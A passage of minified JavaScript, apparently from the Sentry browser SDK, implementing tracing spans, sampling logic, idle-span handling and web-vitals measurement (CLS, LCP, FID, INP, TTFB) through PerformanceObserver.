Bs{constructor(t={}){this._traceId=t.traceId||ft(),this._spanId=t.spanId||mt(),this._startTime=t.startTimestamp||ct(),this._links=t.links,this._attributes={},this.setAttributes({[qt]:"manual",[Mt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=ge(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Dt,"custom"),this}end(t){this._endTime||(this._endTime=ge(t),function(t){if(!p)return;const{description:e="< unknown name >",op:n="< unknown op >"}=ye(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${xe(t)===t?"root ":""}span "${e}" with ID ${r}`;F.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Mt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:be(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[qt],profile_id:this._attributes[zt],exclusive_time:this._attributes[Wt],measurements:Hs(this._events),is_segment:this._isStandaloneSpan&&xe(this)===this||void 0,segment_id:this._isStandaloneSpan?xe(this).spanContext().spanId:void 0,links:he(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){p&&F.log("[Tracing] Adding an event to span:",t);const r=zs(e)?e:n||ct(),s=zs(e)?{}:e||{},o={name:t,time:ge(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Ot();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===xe(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Ot();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ae(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:te(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=ye(t);return i(e)||(Ie(),e)}:ye,c=[];for(const e of t){const t=a(e);t&&c.push(Cn(t))}return kn(o,c)}([this],t)):(p&&F.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(ae(this).scope||xt()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ws(ye(this)))return;this._name||(p&&F.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=ae(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Te(this).filter(t=>t!==this&&!function(t){return t instanceof Bs&&t.isStandaloneSpan()}(t)).map(t=>ye(t)).filter(Ws),s=this._attributes[Dt];delete this._attributes[Bt],r.forEach(t=>{delete t.data[Bt]});const o={contexts:{trace:fe(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ae(this)},request:n,...s&&{transaction_info:{source:s}}},i=Hs(this._events);return i&&Object.keys(i).length&&(p&&F.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function zs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ws(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Js(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(S(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Ys="__SENTRY_SUPPRESS_TRACING__";function Gs(t){const e=Zs();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=Xs(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>It(t.scope,e):void 0!==s?t=>Vs(s,t):t=>t())(()=>{const e=xt(),o=to(e,s);return t.onlyIfParent&&!o?new Fs:Ks({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function Vs(t,e){const n=Zs();return n.withActiveSpan?n.withActiveSpan(t,e):It(n=>(gt(n,t||void 0),e(n)))}function Ks({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!re()){const r=new Fs;if(n||!t){Pe(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ae(r)})}return r}const s=kt();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Ys]&&ve(t),i=o?new Bs({...n,parentSpanId:r,traceId:s,sampled:o}):new Fs({traceId:s});we(t,i);const a=Ot();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),we(t,o);else if(t){const n=Ae(t),{traceId:s,spanId:i}=t.spanContext(),a=ve(t);o=Qs({traceId:s,parentSpanId:i,...e},r,a),Pe(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=Qs({traceId:t,parentSpanId:i,...e},r,a),n&&Pe(o,n)}return function(t){if(!p)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ye(t),{spanId:s}=t.spanContext(),o=ve(t),i=xe(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=ye(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}F.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Y(t,ie,n),Y(t,oe,e))}(o,r,s),o}function Xs(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=ge(t.startTime),delete n.startTime,n}return e}function Zs(){return Tt(a())}function Qs(t,e,n){const r=Ot(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[d,l,f]=e.getScopeData().sdkProcessingMetadata[Ys]?[!1]:function(t,e,n){if(!re(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=ce(s);if(void 0===o)return p&&F.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return p&&F.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||p&&F.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:ce(u.dsc?.sample_rate)},u.sampleRand),m=new Bs({...t,attributes:{[Dt]:"custom",[jt]:void 0!==l&&f?l:void 0,...c},sampled:d});return!d&&r&&(p&&F.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",m),m}function to(t,e){if(e)return e;if(null===e)return;const n=_t(t);if(!n)return;const r=Ot();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?xe(n):n}function eo(t){return void 0!==t?e=>Vs(t,e):t=>t()}const no={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function ro(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=no.idleTimeout,finalTimeout:u=no.finalTimeout,childSpanTimeout:d=no.childSpanTimeout,beforeSpanEnd:l}=e,f=Ot();if(!f||!re()){const t=new Fs;return Pe(t,{sample_rate:"0",sampled:"false",...Ae(t)}),t}const m=xt(),h=ke(),g=function(t){const e=Gs(t);return gt(xt(),e),p&&F.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},d)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),gt(m,h);const e=ye(g),{start_timestamp:r}=e;if(!r)return;e.data[Ut]||g.setAttribute(Ut,o),F.log(`[Tracing] Idle span "${e.op}" finished`);const i=Te(g).filter(t=>t!==g);let d=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),p&&F.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=ye(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(p){const t=JSON.stringify(e,void 0,2);o?i||F.log("[Tracing] Discarding span since it finished after idle span final timeout",t):F.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[Se]&&t[Se].delete(e)}(g,e),d++)}),d>0&&g.setAttribute("sentry.idle_span_discarded_spans",d)}return g.end=new Proxy(g.end,{apply(t,e,n){if(l&&l(g),e instanceof Fs)return;const[r,...s]=n,o=ge(r||ct()),i=Te(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>ye(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=ye(g).start_timestamp,d=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(d),Reflect.apply(t,e,[d,...s])}}),a.push(f.on("spanStart",t=>{if(s||t===g||ye(t).timestamp||t instanceof Bs&&t.isStandaloneSpan())return;var e;Te(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ct()+d/1e3))})),a.push(f.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ct()+c/1e3))})),a.push(f.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let so=!1;const oo=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},io=(t=!0)=>{const e=Ur.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},ao=()=>{const t=io();return t?.activationStart??0},co=(t,e=-1)=>{const n=io();let r="navigate";n&&(Ur.document?.prerendering||ao()>0?r="prerender":Ur.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},uo=new WeakMap;function po(t,e){return uo.get(t)||uo.set(t,new e),uo.get(t)}class lo{constructor(){lo.prototype.__init.call(this),lo.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const fo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},mo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let ho=-1;const go=t=>{"hidden"===Ur.document.visibilityState&&ho>-1&&(ho="visibilitychange"===t.type?t.timeStamp:0,_o())},_o=()=>{removeEventListener("visibilitychange",go,!0),removeEventListener("prerenderingchange",go,!0)},yo=()=>{if(Ur.document&&ho<0){const t=ao(),e=Ur.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;ho=e??("hidden"!==Ur.document?.visibilityState||Ur.document?.prerendering?1/0:0),addEventListener("visibilitychange",go,!0),addEventListener("prerenderingchange",go,!0)}return{get firstHiddenTime(){return ho}}},vo=t=>{Ur.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},bo=[1800,3e3],So=[.1,.25],Eo=(t,e={})=>{((t,e={})=>{vo(()=>{const n=yo(),r=co("FCP");let s;const o=fo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ao(),0),r.entries.push(e),s(!0)))});o&&(s=oo(t,r,bo,e.reportAllChanges))})})(mo(()=>{const n=co("CLS",0);let r;const s=po(e,lo),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=fo("layout-shift",o);i&&(r=oo(t,n,So,e.reportAllChanges),Ur.document?.addEventListener("visibilitychange",()=>{"hidden"===Ur.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Ur?.setTimeout?.(r))}))},wo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Ur.document?.visibilityState||t(e)};Ur.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},To=[100,300];let xo=0,ko=1/0,Io=0;const Oo=t=>{t.forEach(t=>{t.interactionId&&(ko=Math.min(ko,t.interactionId),Io=Math.max(Io,t.interactionId),xo=Io?(Io-ko)/7+1:0)})};let Po;const $o=()=>Po?xo:performance.interactionCount||0,Co=()=>{"interactionCount"in performance||Po||(Po=fo("event",Oo,{type:"event",buffered:!0,durationThreshold:0}))};let Ao=0;class Ro{constructor(){Ro.prototype.__init.call(this),Ro.prototype.__init2.call(this)}__init(){this._longestInteractionList=[]}__init2(){this._longestInteractionMap=new Map}_resetInteractions(){Ao=$o(),this._longestInteractionList.length=0,this._longestInteractionMap.clear()}_estimateP98LongestInteraction(){const t=Math.min(this._longestInteractionList.length-1,Math.floor(($o()-Ao)/50));return this._longestInteractionList[t]}_processEntry(t){if(this._onBeforeProcessingEntry?.(t),!t.interactionId&&"first-input"!==t.entryType)return;const e=this._longestInteractionList.at(-1);let n=this._longestInteractionMap.get(t.interactionId);if(n||this._longestInteractionList.length<10||t.duration>e._latency){if(n?t.duration>n._latency?(n.entries=[t],n._latency=t.duration):t.duration===n._latency&&t.startTime===n.entries[0].startTime&&n.entries.push(t):(n={id:t.interactionId,entries:[t],_latency:t.duration},this._longestInteractionMap.set(n.id,n),this._longestInteractionList.push(n)),this._longestInteractionList.sort((t,e)=>e._latency-t._latency),this._longestInteractionList.length>10){const t=this._longestInteractionList.splice(10);for(const e of t)this._longestInteractionMap.delete(e.id)}this._onAfterProcessingINPCandidate?.(n)}}}const Lo=t=>{const e=Ur.requestIdleCallback||Ur.setTimeout;"hidden"===Ur.document?.visibilityState?t():(e(t=mo(t)),wo(t))},Do=[200,500];class jo{_processEntry(t){this._onBeforeProcessingEntry?.(t)}}const No=[2500,4e3],Mo=[800,1800],qo=t=>{Ur.document?.prerendering?vo(()=>qo(t)):"complete"!==Ur.document?.readyState?addEventListener("load",()=>qo(t),!0):setTimeout(t)},Uo={},Fo={};let Ho,Bo,zo,Wo,Jo;function Yo(t,e=!1){return ni("cls",t,Xo,Ho,e)}function Go(t,e=!1){return ni("lcp",t,Qo,zo,e)}function Vo(t,e){return ri(t,e),Fo[t]||(!function(t){const e={};"event"===t&&(e.durationThreshold=0);fo(t,e=>{Ko(t,{entries:e})},e)}(t),Fo[t]=!0),si(t,e)}function Ko(t,e){const n=Uo[t];if(n?.length)for(const r of n)try{r(e)}catch(e){Ls&&F.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Je(r)}\nError:`,e)}}function Xo(){return Eo(t=>{Ko("cls",{metric:t}),Ho=t},{reportAllChanges:!0})}function Zo(){return((t,e={})=>{vo(()=>{const n=yo(),r=co("FID");let s;const o=t=>{t.startTime<n.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),s(!0))},i=t=>{t.forEach(o)},a=fo("first-input",i);s=oo(t,r,To,e.reportAllChanges),a&&wo(mo(()=>{i(a.takeRecords()),a.disconnect()}))})})(t=>{Ko("fid",{metric:t}),Bo=t})}function Qo(){return((t,e={})=>{vo(()=>{const n=yo(),r=co("LCP");let s;const o=po(e,jo),i=t=>{e.reportAllChanges||(t=t.slice(-1));for(const e of t)o._processEntry(e),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ao(),0),r.entries=[e],s())},a=fo("largest-contentful-paint",i);if(a){s=oo(t,r,No,e.reportAllChanges);const n=mo(()=>{i(a.takeRecords()),a.disconnect(),s(!0)});for(const t of["keydown","click","visibilitychange"])Ur.document&&addEventListener(t,()=>Lo(n),{capture:!0,once:!0})}})})(t=>{Ko("lcp",{metric:t}),zo=t},{reportAllChanges:!0})}function ti(){return((t,e={})=>{const n=co("TTFB"),r=oo(t,n,Mo,e.reportAllChanges);qo(()=>{const t=io();t&&(n.value=Math.max(t.responseStart-ao(),0),n.entries=[t],r(!0))})})(t=>{Ko("ttfb",{metric:t}),Wo=t})}function ei(){return((t,e={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{Co();const n=co("INP");let r;const s=po(e,Ro),o=t=>{Lo(()=>{for(const e of t)s._processEntry(e);const e=s._estimateP98LongestInteraction();e&&e._latency!==n.value&&(n.value=e._latency,n.entries=e.entries,r())})},i=fo("event",o,{durationThreshold:e.durationThreshold??40});r=oo(t,n,Do,e.reportAllChanges),i&&(i.observe({type:"first-input",buffered:!0}),wo(()=>{o(i.takeRecords()),r(!0)}))})})(t=>{Ko("inp",{metric:t}),Jo=t})}function ni(t,e,n,r,s=!1){let o;return ri(t,e),Fo[t]||(o=n(),Fo[t]=!0),r&&e({metric:r}),si(t,e,s?o:void 0)}function ri(t,e){Uo[t]=Uo[t]||[],Uo[t].push(e)}function si(t,e,n){return()=>{n&&n();const r=Uo[t];if(!r)return;const s=r.indexOf(e);-1!==s&&r.splice(s,1)}}function oi(t){return"number"==typeof t&&isFinite(t)}function ii(t,e,n,{...r}){const s=ye(t).start_timestamp;return s&&s>e&&"function"==typeof t.updateStartTime&&t.updateStartTime(e),Vs(t,()=>{const t=Gs({startTime:e,...r});return t&&t.end(n),t})}function ai(t){const e=Ot();if(!e)return;const{name:n,transaction:r,attributes:s,startTime:o}=t,{release:i,environment:a,sendDefaultPii:c}=e.getOptions(),u=e.getIntegrationByName("Replay"),p=u?.getReplayId(),d=xt(),l=d.getUser(),f=void 0!==l?l.email||l.id||l.ip_address:void 0;let m;try{m=d.getScopeData().contexts.profile.profile_id}catch{}return Gs({name:n,attributes:{release:i,environment:a,user:f||void 0,profile_id:m||void 0,replay_id:p||void 0,transaction:r,"user_agent.original":Ur.navigator?.userAgent,"client.address":c?"{{auto}}":void 0,...s},startTime:o,experimental:{standalone:!0}})}function ci(){return Ur.addEventListener&&Ur.performance}function ui(t){return t/1e3}function pi(t){let e="unknown",n="unknown",r="";for(const s of t){if("/"===s){[e,n]=t.split("/");break}if(!isNaN(Number(s))){e="h"===r?"http":r,n=t.split(r)[1];break}r+=s}return r===t&&(e=r),{name:e,version:n}}function di(t){try{return PerformanceObserver.supportedEntryTypes.includes(t)}catch{return!1}}function li(t,e){let n,r=!1;function s(t){!r&&n&&e(t,n),r=!0}wo(()=>{s("pagehide")});const o=t.on("beforeStartNavigationSpan",(t,e)=>{e?.isRedirect||(s("navigation"),o?.(),i?.())}),i=t.on("afterStartPageLoadSpan",t=>{n=t.spanContext().spanId,i?.()})}function fi(t){let e,n=0;if(!di("layout-shift"))return;const r=Yo(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);li(t,(t,s)=>{!function(t,e,n,r){Ls&&F.log(`Sending CLS span (${t})`);const s=ui((ut()||0)+(e?.startTime||0)),o=xt().getScopeData().transactionName,i=e?k(e.sources[0]?.node):"Layout shift",a={[qt]:"auto.http.browser.cls",[Mt]:"ui.webvital.cls",[Wt]:e?.duration||0,"sentry.pageload.span_id":n,"sentry.report_event":r};e?.sources&&e.sources.forEach((t,e)=>{a[`cls.source.${e+1}`]=k(t.node)});const c=ai({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("cls",{[Ft]:"",[Ht]:t}),c.end(s))}(n,e,s,t),r()})}function mi(t){let e,n=0;if(!di("largest-contentful-paint"))return;const r=Go(({metric:t})=>{const r=t.entries[t.entries.length-1];r&&(n=t.value,e=r)},!0);li(t,(t,s)=>{!function(t,e,n,r){Ls&&F.log(`Sending LCP span (${t})`);const s=ui((ut()||0)+(e?.startTime||0)),o=xt().getScopeData().transactionName,i=e?k(e.element):"Largest contentful paint",a={[qt]:"auto.http.browser.lcp",[Mt]:"ui.webvital.lcp",[Wt]:0,"sentry.pageload.span_id":n,"sentry.report_event":r};e&&(e.element&&(a["lcp.element"]=k(e.element)),e.id&&(a["lcp.id"]=e.id),e.url&&(a["lcp.url"]=e.url.trim().slice(0,200)),null!=e.loadTime&&(a["lcp.loadTime"]=e.loadTime),null!=e.renderTime&&(a["lcp.renderTime"]=e.renderTime),null!=e.size&&(a["lcp.size"]=e.size));const c=ai({name:i,transaction:o,attributes:a,startTime:s});c&&(c.addEvent("lcp",{[Ft]:"millisecond",[Ht]:t}),c.end(s))}(n,e,s,t),r()})}let hi,gi,_i=0,yi={};function vi({recordClsStandaloneSpans:t,recordLcpStandaloneSpans:e,client:n}){const r=ci();if(r&&ut()){r.mark&&Ur.performance.mark("sentry-tracing-init");const s=ni("fid",({metric:t})=>{const e=t.entries[t.entries.length-1];if(!e)return;const n=ui(ut()),r=ui(e.startTime);yi.fid={value:t.value,unit:"millisecond"},yi["mark.fid"]={value:n+r,unit:"second"}},Zo,Bo),o=e?mi(n):Go(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(yi.lcp={value:t.value,unit:"millisecond"},hi=e)},!0),i=function(t){return ni("ttfb",t,ti,Wo)}(({metric:t})=>{t.entries[t.entries.length-1]&&(yi.ttfb={value:t.value,unit:"millisecond"})}),a=t?fi(n):Yo(({metric:t})=>{const e=t.entries[t.entries.length-1];e&&(yi.cls={value:t.value,unit:""},gi=e)},!0);return()=>{s(),o?.(),i(),a?.()}}return()=>{}}function bi(t,e){const n=ci(),r=ut();if(!n?.getEntries||!r)return;const s=ui(r),o=n.getEntries(),{op:i,start_timestamp:a}=ye(t);if(o.slice(_i).forEach(n=>{const r=ui(n.startTime),o=ui(Math.max(0,n.duration));if(!("navigation"===i&&a&&s+r<a))switch(n.entryType){case"navigation":!function(t,e,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Si(t,e,r,n)}),Si(t,e,"secureConnection",n,"TLS/SSL"),Si(t,e,"fetch",n,"cache"),Si(t,e,"domainLookup",n,"DNS"),function(t,e,n){const r=n+ui(e.requestStart),s=n+ui(e.responseEnd),o=n+ui(e.responseStart);e.responseEnd&&(ii(t,r,s,{op:"browser.request",name:e.name,attributes:{[qt]:"auto.ui.browser.metrics"}}),ii(t,o,s,{op:"browser.response",name:e.name,attributes:{[qt]:"auto.ui.browser.metrics"}}))}(t,e,n)}(t,n,s);break;case"mark":case"paint":case"measure":{!function(t,e,n,r,s,o){if(["mark","measure"].includes(e.entryType)&&W(e.name,o))return;const i=io(!1),a=ui(i?i.requestStart:0),c=s+Math.max(n,a),u=s+n,p=u+r,d={[qt]:"auto.resource.browser.metrics"};c!==u&&(d["sentry.browser.measure_happened_before_request"]=!0,d["sentry.browser.measure_start_time"]=c);(function(t,e){try{const n=e.detail;if(!n)return;if("object"==typeof n){for(const[e,r]of Object.entries(n))if(r&&y(r))t[`sentry.browser.measure.detail.${e}`]=r;else if(void 0!==r)try{t[`sentry.browser.measure.detail.${e}`]=JSON.stringify(r)}catch{}return}if(y(n))return void(t["sentry.browser.measure.detail"]=n);try{t["sentry.browser.measure.detail"]=JSON.stringify(n)}catch{}}catch{}})(d,e),c<=p&&ii(t,c,p,{name:e.name,op:e.entryType,attributes:d})}(t,n,r,o,s,e.ignorePerformanceApiSpans);const i=yo(),a=n.startTime<i.firstHiddenTime;"first-paint"===n.name&&a&&(yi.fp={value:n.startTime,unit:"millisecond"}),"first-contentful-paint"===n.name&&a&&(yi.fcp={value:n.startTime,unit:"millisecond"});break}case"resource":!function(t,e,n,r,s,o,i){if("xmlhttprequest"===e.initiatorType||"fetch"===e.initiatorType)return;const a=e.initiatorType?`resource.${e.initiatorType}`:"resource.other";if(i?.includes(a))return;const c=qr(n),u={[qt]:"auto.resource.browser.metrics"};Ei(u,e,"transferSize","http.response_transfer_size"),Ei(u,e,"encodedBodySize","http.response_content_length"),Ei(u,e,"decodedBodySize","http.decoded_response_content_length");const p=e.deliveryType;null!=p&&(u["http.response_delivery_type"]=p);const d=e.renderBlockingStatus;d&&(u["resource.render_blocking_status"]=d);c.protocol&&(u["url.scheme"]=c.protocol.split(":").pop());c.host&&(u["server.address"]=c.host);if(u["url.same_origin"]=n.includes(Ur.location.origin),null!=e.nextHopProtocol){const{name:t,version:n}=pi(e.nextHopProtocol);u["network.protocol.name"]=t,u["network.protocol.version"]=n}const l=o+r,f=l+s;ii(t,l,f,{name:n.replace(Ur.location.origin,""),op:a,attributes:u})}(t,n,n.name,r,o,s,e.ignoreResourceSpans)}}),_i=Math.max(o.length-1,0),function(t){const e=Ur.navigator;if(!e)return;const n=e.connection;n&&(n.effectiveType&&t.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&t.setAttribute("connectionType",n.type),oi(n.rtt)&&(yi["connection.rtt"]={value:n.rtt,unit:"millisecond"}));oi(e.deviceMemory)&&t.setAttribute("deviceMemory",`${e.deviceMemory} GB`);oi(e.hardwareConcurrency)&&t.setAttribute("hardwareConcurrency",String(e.hardwareConcurrency))}(t),"pageload"===i){!function(t){const e=io(!1);if(!e)return;const{responseStart:n,requestStart:r}=e;r<=n&&(t["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}(yi);const n=yi["mark.fid"];n&&yi.fid&&(ii(t,n.value,n.value+ui(yi.fid.value),{name:"first input delay",op:"ui.action",attributes:{[qt]:"auto.ui.browser.metrics"}}),delete yi["mark.fid"]),e.recordClsOnPageloadSpan||delete yi.cls,e.recordLcpOnPageloadSpan||delete yi.lcp,Object.entries(yi).forEach(([t,e])=>{!function(t,e,n,r=ke()){const s=r&&xe(r);s&&(p&&F.log(`[Measurement] Setting measurement on root span: ${t} = ${e} ${n}`),s.addEvent(t,{[Ht]:e,[Ft]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",ao()),function(t,e){hi&&e.recordLcpOnPageloadSpan&&(hi.element&&t.setAttribute("lcp.element",k(hi.element)),hi.id&&t.setAttribute("lcp.id",hi.id),hi.url&&t.setAttribute("lcp.url",hi.url.trim().slice(0,200)),null!=hi.loadTime&&t.setAttribute("lcp.loadTime",hi.loadTime),null!=hi.renderTime&&t.setAttribute("lcp.renderTime",hi.renderTime),t.setAttribute("lcp.size",hi.size));gi?.sources&&e.recordClsOnPageloadSpan&&gi.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,k(e.node)))}(t,e)}hi=void 0,gi=void 0,yi={}}function Si(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&ii(t,r+ui(a),r+ui(i),{op:`browser.${s}`,name:e.name,attributes:{[qt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ei(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const wi=[],Ti=new Map;function xi(){if(ci()&&ut()){const t=ni("inp",Ii,ei,Jo);return()=>{t()}}return()=>{}}const 